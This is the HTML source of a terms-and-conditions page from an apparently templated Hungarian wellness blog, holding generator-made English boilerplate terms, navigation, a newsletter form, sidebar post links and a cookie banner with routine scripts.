

<file: terms.html>
<!DOCTYPE html>
<html lang="hu">
<head>
    

    <title>jól-lét</title>

    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="css/bootstrap.min.css" />
    <link rel="stylesheet" href="css/font-icons.css" />
    <link rel="stylesheet" href="css/style.css" />

    <!-- Favicons -->



    <!-- Lazyload -->
    <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

    <!-- Navigation -->
    <header class="nav">

        <div class="nav__holder nav--sticky">
            <div class="container relative">
                <div class="flex-parent">

                    <!-- Side Menu Button -->
                    <!-- end Side menu button -->

                    <!-- Mobile logo -->
                    <a href="index.html" class="logo logo--mobile d-lg-none">
                        a nőiesség
                    </a>

                    <!-- Nav-wrap -->
                    <nav class="flex-child nav__wrap d-none d-lg-block">
                        <ul class="nav__menu">

                            <li class="active">
                                <a href="index.html">Fő</a>
                            </li>

                            <li class="nav__dropdown">
                                <a href="blog.html">Cikkek</a>
                            </li>

                            <li class="nav__dropdown">
                                <a href="contact.html">Kapcsolatok</a>
                            </li>

                            <li class="nav__dropdown">
                                <a href="policy.html">Adatvédelmi politika</a>
                            </li>

                            <li>
                                <a href="terms.html">Általános szerződési feltételek</a>
                            </li>


                        </ul> <!-- end menu -->
                    </nav> <!-- end nav-wrap -->

                    <!-- Nav Right -->
                    <div class="nav__right nav--align-right d-lg-flex">

                        <!-- Socials -->
                        <div class="nav__right-item socials nav__socials d-none d-lg-flex">
                            <a class="social social-facebook social--nobase" href="#" target="_blank" aria-label="facebook">
                                <i class="ui-facebook"></i>
                            </a>
                            <a class="social social-twitter social--nobase" href="#" target="_blank" aria-label="twitter">
                                <i class="ui-twitter"></i>
                            </a>
                            <a class="social social-google social--nobase" href="#" target="_blank" aria-label="google">
                                <i class="ui-google"></i>
                            </a>
                            <a class="social social-youtube social--nobase" href="#" target="_blank" aria-label="youtube">
                                <i class="ui-youtube"></i>
                            </a>
                            <a class="social social-instagram social--nobase" href="#" target="_blank" aria-label="instagram">
                                <i class="ui-instagram"></i>
                            </a>
                        </div>

                        <!-- Search -->
                        <div class="nav__right-item nav__search">
                            <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                <i class="ui-search nav__search-trigger-icon"></i>
                            </a>
                            <div class="nav__search-box" id="nav__search-box">
                                <form class="nav__search-form">
                                    <input type="text" placeholder="Search an article" class="nav__search-input">
                                    <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                        <i class="ui-search nav__search-icon"></i>
                                    </button>
                                </form>
                            </div>

                        </div>

                    </div> <!-- end nav right -->

                </div> <!-- end flex-parent -->
            </div> <!-- end container -->

        </div>
    </header> <!-- end navigation -->

    <!-- Header -->
    <!-- end header -->

    <!-- Trending Now -->


    <!-- Featured Posts Grid -->


    <div class="main-container container mt-40" id="main-container">

        <!-- Content -->
        <div class="row">

            <!-- Posts -->
            <div class="col-lg-8 blog__content mb-30">

                <!-- Hot News -->


                <!-- Latest News -->
                <section class="section">



                    <article class="entry post-list">
                        <h2><strong>Terms and Conditions</strong></h2>

                        <p>Welcome to <span class="server-name"></span>!</p>

                        <p>These terms and conditions outline the rules and regulations for the use of <span
                                class="server-name"></span>'s Website, located at <span
                                class="server-name"></span>.</p>

                        <p>By accessing this website we assume you accept these terms and conditions. Do not
                            continue to use <span class="server-name"></span> if you do not agree to take all of
                            the terms and conditions stated on this page. Our Terms and Conditions were created
                            with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And
                                Conditions Generator</a> and the <a
                                    href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free
                                Terms & Conditions Generator</a>.</p>

                        <p>The following terminology applies to these Terms and Conditions, Privacy Statement
                            and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you,
                            the person log on this website and compliant to the CompanyвЂ™s terms and
                            conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company.
                            "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms
                            refer to the offer, acceptance and consideration of payment necessary to undertake
                            the process of our assistance to the Client in the most appropriate manner for the
                            express purpose of meeting the ClientвЂ™s needs in respect of provision of the
                            CompanyвЂ™s stated services, in accordance with and subject to, prevailing law of
                            Netherlands. Any use of the above terminology or other words in the singular,
                            plural, capitalization and/or he/she or they, are taken as interchangeable and
                            therefore as referring to same.</p>

                        <h3><strong>Cookies</strong></h3>

                        <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you
                            agreed to use cookies in agreement with the <span class="server-name"></span>'s
                            Privacy Policy.</p>

                        <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for
                            each visit. Cookies are used by our website to enable the functionality of certain
                            areas to make it easier for people visiting our website. Some of our
                            affiliate/advertising partners may also use cookies.</p>

                        <h3><strong>License</strong></h3>

                        <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own
                            the intellectual property rights for all material on <span
                                    class="server-name"></span>. All intellectual property rights are reserved.
                            You may access this from <span class="server-name"></span> for your own personal use
                            subjected to restrictions set in these terms and conditions.</p>

                        <p>You must not:</p>
                        <ul>
                            <li>Republish material from <span class="server-name"></span></li>
                            <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
                            <li>Reproduce, duplicate or copy material from <span class="server-name"></span>
                            </li>
                            <li>Redistribute content from <span class="server-name"></span></li>
                        </ul>

                        <p>This Agreement shall begin on the date hereof.</p>

                        <p>Parts of this website offer an opportunity for users to post and exchange opinions
                            and information in certain areas of the website. <span class="server-name"></span>
                            does not filter, edit, publish or review Comments prior to their presence on the
                            website. Comments do not reflect the views and opinions of <span
                                    class="server-name"></span>,its agents and/or affiliates. Comments reflect
                            the views and opinions of the person who post their views and opinions. To the
                            extent permitted by applicable laws, <span class="server-name"></span> shall not be
                            liable for the Comments or for any liability, damages or expenses caused and/or
                            suffered as a result of any use of and/or posting of and/or appearance of the
                            Comments on this website.</p>

                        <p><span class="server-name"></span> reserves the right to monitor all Comments and to
                            remove any Comments which can be considered inappropriate, offensive or causes
                            breach of these Terms and Conditions.</p>

                        <p>You warrant and represent that:</p>

                        <ul>
                            <li>You are entitled to post the Comments on our website and have all necessary
                                licenses and consents to do so;
                            </li>
                            <li>The Comments do not invade any intellectual property right, including without
                                limitation copyright, patent or trademark of any third party;
                            </li>
                            <li>The Comments do not contain any defamatory, libelous, offensive, indecent or
                                otherwise unlawful material which is an invasion of privacy
                            </li>
                            <li>The Comments will not be used to solicit or promote business or custom or
                                present commercial activities or unlawful activity.
                            </li>
                        </ul>

                        <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use,
                            reproduce, edit and authorize others to use, reproduce and edit any of your Comments
                            in any and all forms, formats or media.</p>

                        <h3><strong>Hyperlinking to our Content</strong></h3>

                        <p>The following organizations may link to our Website without prior written
                            approval:</p>

                        <ul>
                            <li>Government agencies;</li>
                            <li>Search engines;</li>
                            <li>News organizations;</li>
                            <li>Online directory distributors may link to our Website in the same manner as they
                                hyperlink to the Websites of other listed businesses; and
                            </li>
                            <li>System wide Accredited Businesses except soliciting non-profit organizations,
                                charity shopping malls, and charity fundraising groups which may not hyperlink
                                to our Web site.
                            </li>
                        </ul>

                        <p>These organizations may link to our home page, to publications or to other Website
                            information so long as the link: (a) is not in any way deceptive; (b) does not
                            falsely imply sponsorship, endorsement or approval of the linking party and its
                            products and/or services; and (c) fits within the context of the linking partyвЂ™s
                            site.</p>

                        <p>We may consider and approve other link requests from the following types of
                            organizations:</p>

                        <ul>
                            <li>commonly-known consumer and/or business information sources;</li>
                            <li>dot.com community sites;</li>
                            <li>associations or other groups representing charities;</li>
                            <li>online directory distributors;</li>
                            <li>internet portals;</li>
                            <li>accounting, law and consulting firms; and</li>
                            <li>educational institutions and trade associations.</li>
                        </ul>

                        <p>We will approve link requests from these organizations if we decide that: (a) the
                            link would not make us look unfavorably to ourselves or to our accredited
                            businesses; (b) the organization does not have any negative records with us; (c) the
                            benefit to us from the visibility of the hyperlink compensates the absence of <span
                                    class="server-name"></span>; and (d) the link is in the context of general
                            resource information.</p>

                        <p>These organizations may link to our home page so long as the link: (a) is not in any
                            way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of
                            the linking party and its products or services; and (c) fits within the context of
                            the linking partyвЂ™s site.</p>

                        <p>If you are one of the organizations listed in paragraph 2 above and are interested in
                            linking to our website, you must inform us by sending an e-mail to <span
                                    class="server-name"></span>. Please include your name, your organization
                            name, contact information as well as the URL of your site, a list of any URLs from
                            which you intend to link to our Website, and a list of the URLs on our site to which
                            you would like to link. Wait 2-3 weeks for a response.</p>

                        <p>Approved organizations may hyperlink to our Website as follows:</p>

                        <ul>
                            <li>By use of our corporate name; or</li>
                            <li>By use of the uniform resource locator being linked to; or</li>
                            <li>By use of any other description of our Website being linked to that makes sense
                                within the context and format of content on the linking partyвЂ™s site.
                            </li>
                        </ul>

                        <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed
                            for linking absent a trademark license agreement.</p>

                        <h3><strong>iFrames</strong></h3>

                        <p>Without prior approval and written permission, you may not create frames around our
                            Webpages that alter in any way the visual presentation or appearance of our
                            Website.</p>

                        <h3><strong>Content Liability</strong></h3>

                        <p>We shall not be hold responsible for any content that appears on your Website. You
                            agree to protect and defend us against all claims that is rising on your Website. No
                            link(s) should appear on any Website that may be interpreted as libelous, obscene or
                            criminal, or which infringes, otherwise violates, or advocates the infringement or
                            other violation of, any third party rights.</p>

                        <h3><strong>Your Privacy</strong></h3>

                        <p>Please read Privacy Policy</p>

                        <h3><strong>Reservation of Rights</strong></h3>

                        <p>We reserve the right to request that you remove all links or any particular link to
                            our Website. You approve to immediately remove all links to our Website upon
                            request. We also reserve the right to amen these terms and conditions and itвЂ™s
                            linking policy at any time. By continuously linking to our Website, you agree to be
                            bound to and follow these linking terms and conditions.</p>

                        <h3><strong>Removal of links from our website</strong></h3>

                        <p>If you find any link on our Website that is offensive for any reason, you are free to
                            contact and inform us any moment. We will consider requests to remove links but we
                            are not obligated to or so or to respond to you directly.</p>

                        <p>We do not ensure that the information on this website is correct, we do not warrant
                            its completeness or accuracy; nor do we promise to ensure that the website remains
                            available or that the material on the website is kept up to date.</p>

                        <h3><strong>Disclaimer</strong></h3>

                        <p>To the maximum extent permitted by applicable law, we exclude all representations,
                            warranties and conditions relating to our website and the use of this website.
                            Nothing in this disclaimer will:</p>

                        <ul>
                            <li>limit or exclude our or your liability for death or personal injury;</li>
                            <li>limit or exclude our or your liability for fraud or fraudulent
                                misrepresentation;
                            </li>
                            <li>limit any of our or your liabilities in any way that is not permitted under
                                applicable law; or
                            </li>
                            <li>exclude any of our or your liabilities that may not be excluded under applicable
                                law.
                            </li>
                        </ul>

                        <p>The limitations and prohibitions of liability set in this Section and elsewhere in
                            this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all
                            liabilities arising under the disclaimer, including liabilities arising in contract,
                            in tort and for breach of statutory duty.</p>

                        <p>As long as the website and the information and services on the website are provided
                            free of charge, we will not be liable for any loss or damage of any nature.</p>
                    </article>





                </section> <!-- end latest news -->

                <!-- Ad Banner 728 -->


                <!-- Editor's Picks -->


                <!-- Posts from categories -->


                <!-- Carousel posts -->


            </div> <!-- end posts -->

            <!-- Sidebar -->
            <aside class="col-lg-4 sidebar sidebar--right">

                <!-- Widget Social Subscribers -->
                <div class="widget widget-social-subscribers">
            <ul class="widget-social-subscribers__list">
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--facebook">
                  <i class="ui-facebook widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1147</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--twitter">
                  <i class="ui-twitter widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1256</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--google">
                  <i class="ui-google widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">672</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--rss">
                  <i class="ui-rss widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1392</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--youtube">
                  <i class="ui-youtube widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1053</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--instagram">
                  <i class="ui-instagram widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1425</span>

                </a>
              </li>
            </ul>
          </div>

                <!-- Widget Newsletter -->
                <div class="widget widget_mc4wp_form_widget">
                    <h4 class="widget-title">Feliratkozás</h4>
                    <form class="mc4wp-form" method="post" action="thanks.html">
                        <div class="mc4wp-form-fields">
                            <p>
                                <input type="email" name="EMAIL" placeholder="E-mail" required="">
                            </p>
                            <p>
                                <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                            </p>
                        </div>
                    </form>
                </div> <!-- end widget newsletter -->

                <!-- Widget Popular/Latest Posts -->
                <div class="widget widget-tabpost">
                    <div class="tabs widget-tabpost__tabs">
                        <ul class="tabs__list widget-tabpost__tabs-list">
                            <li class="tabs__item widget-tabpost__tabs-item tabs__item--active">
                                <a href="-%&link&%-" class="tabs__url tabs__trigger widget-tabpost__tabs-url">Népszerű</a>
                            </li>

                        </ul> <!-- end tabs -->

                        <!-- tab content -->
                        <div class="tabs__content tabs__content-trigger widget-tabpost__tabs-content">

                            <div class="tabs__content-pane tabs__content-pane--active" id="tab-trending">
                                <ul class="post-list-small">
                                    
                                    <li class="post-list-small__item">
                                        <article class="post-list-small__entry clearfix">
                                            <div class="post-list-small__img-holder">
                                                <div class="thumb-container thumb-75">
                                                    <a href="amelyek.html">
                                                        <img data-src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" class=" lazyload">
                                                    </a>
                                                </div>
                                            </div>
                                            <div class="post-list-small__body">
                                                <h3 class="post-list-small__entry-title">
                                                    <a href="amelyek.html">6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</a>
                                                </h3>
                                                <ul class="entry__meta">
                                                    <li class="entry__meta-date">
                                                        <i class="ui-date"></i>
                                                        06.04.2021
                                                    </li>
                                                </ul>
                                            </div>
                                        </article>
                                    </li>
                                    

                                    <li class="post-list-small__item">
                                        <article class="post-list-small__entry clearfix">
                                            <div class="post-list-small__img-holder">
                                                <div class="thumb-container thumb-75">
                                                    <a href="hyper.html">
                                                        <img data-src="./assets/images/hyper.jpg" src="./assets/images/hyper.jpg" class=" lazyload">
                                                    </a>
                                                </div>
                                            </div>
                                            <div class="post-list-small__body">
                                                <h3 class="post-list-small__entry-title">
                                                    <a href="hyper.html">Miért fontos figyelnünk a magas vérnyomásra?</a>
                                                </h3>
                                                <ul class="entry__meta">
                                                    <li class="entry__meta-date">
                                                        <i class="ui-date"></i>
                                                        06.04.2021
                                                    </li>
                                                </ul>
                                            </div>
                                        </article>
                                    </li>
                                    

                                    <li class="post-list-small__item">
                                        <article class="post-list-small__entry clearfix">
                                            <div class="post-list-small__img-holder">
                                                <div class="thumb-container thumb-75">
                                                    <a href="hogyan.html">
                                                        <img data-src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" class=" lazyload">
                                                    </a>
                                                </div>
                                            </div>
                                            <div class="post-list-small__body">
                                                <h3 class="post-list-small__entry-title">
                                                    <a href="hogyan.html">Hogyan lehet megszabadulni a sóvárgást, édességek</a>
                                                </h3>
                                                <ul class="entry__meta">
                                                    <li class="entry__meta-date">
                                                        <i class="ui-date"></i>
                                                        06.04.2021
                                                    </li>
                                                </ul>
                                            </div>
                                        </article>
                                    </li>
                                    


                                </ul>
                            </div>





                        </div> <!-- end tab content -->
                    </div> <!-- end tabs -->
                </div> <!-- end widget popular/latest posts -->

               </div> <!-- end widget ad 300 -->

                <!-- Widget Socials -->
                <!-- end widget socials -->

                <!-- Widget Twitter -->


                <!-- Widget Ad 125 -->
                <!-- end widget ad 300 -->

                <!-- Widget Carousel -->


                <!-- Latest Reviews -->


                <!-- Widget Tags -->


            </aside> <!-- end sidebar -->

        </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
    <footer class="footer footer--dark">
        <div class="container">
            <div class="footer__widgets">
                <div class="row">

                    <div class="col-lg-3 col-md-6">
                        <div class="widget">
                            <a href="index.html">
                                a nőiesség
                            </a>

                        </div>
                    </div>



                    <div class="col-lg-3 col-md-6">
                        <div class="widget widget__newsletter">


                            <div class="socials mb-20">
                                <a href="#" class="social social-facebook" aria-label="facebook"><i class="ui-facebook"></i></a>
                                <a href="#" class="social social-twitter" aria-label="twitter"><i class="ui-twitter"></i></a>
                                <a href="#" class="social social-google-plus" aria-label="google+"><i class="ui-google"></i></a>
                                <a href="#" class="social social-youtube" aria-label="youtube"><i class="ui-youtube"></i></a>
                                <a href="#" class="social social-instagram" aria-label="instagram"><i class="ui-instagram"></i></a>
                            </div>

                            <form class="mc4wp-form" method="post" action="thanks.html">
                                <div class="mc4wp-form-fields">
                                    <p>
                                        <input type="email" name="EMAIL" placeholder="E-mail" required="">
                                    </p>
                                    <p>
                                        <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                                    </p>
                                </div>
                            </form>

                        </div>
                    </div>

                    <div class="col-lg-3 col-md-6">
                        <div class="widget widget_nav_menu">

                            <ul>
                                <li >
                                    <a href="index.html">Fő</a>
                                </li>

                                <li >
                                    <a href="blog.html">Cikkek</a>
                                </li>

                                <li >
                                    <a href="contact.html">Kapcsolatok</a>
                                </li>

                                <li>
                                    <a href="policy.html">Adatvédelmi politika</a>
                                </li>
                            </ul>
                        </div>
                    </div>

                </div>
            </div>
        </div> <!-- end container -->

        <div class="footer__bottom">
            <div class="container">
                <div class="row">

                    <div class="col-lg-5 order-lg-1 text-md-center">
              <span class="copyright">
                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
              </span>
                    </div>
                </div>

            </div>
        </div> <!-- end bottom footer -->
    </footer> <!-- end footer -->

    <div class='cookie-banner'>
        <p>
            Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>

</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>
</html>
</file>
